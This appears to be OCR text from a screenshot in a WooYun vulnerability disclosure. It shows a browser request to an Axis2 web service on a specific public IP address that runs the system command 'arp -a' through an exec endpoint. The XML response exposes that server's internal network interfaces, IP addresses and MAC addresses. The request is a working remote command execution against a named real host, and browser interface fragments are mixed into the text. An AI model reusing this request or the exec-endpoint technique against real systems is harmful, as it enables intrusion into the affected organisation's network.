 Axis2 :: Administration P...
http://202....d=arp%20-a
202.104.130.162:6003/axis2/services/Cat/exec?cmd=arp -a
百度 <Ctrl+K>
最常访问 新手上路
该 XML 文件并未包含任何关联的样式信息。文档树显示如下。
− <ns:execResponse>
− <ns:return>
Interface: 172.20.0.106 --- 0x10003 Internet Address Physical Address Type 172.20.0.26 40-f2-e9-63-b6-dc dynamic 172.20.0.104 5c-f3-fc-94-74-5c dynamic 172.20.0.105
00-50-56-9e-61-f0 dynamic 172.20.0.109 5c-f3-fc-94-74-5c dynamic 172.20.0.254 00-10-db-ff-10-02 dynamic Interface: 172.16.0.25 --- 0x10004 Internet Address Physical
Address Type 172.16.0.24 00-50-56-9e-61-f2 dynamic
</ns:return>
</ns:execResponse>
www.wooyun.org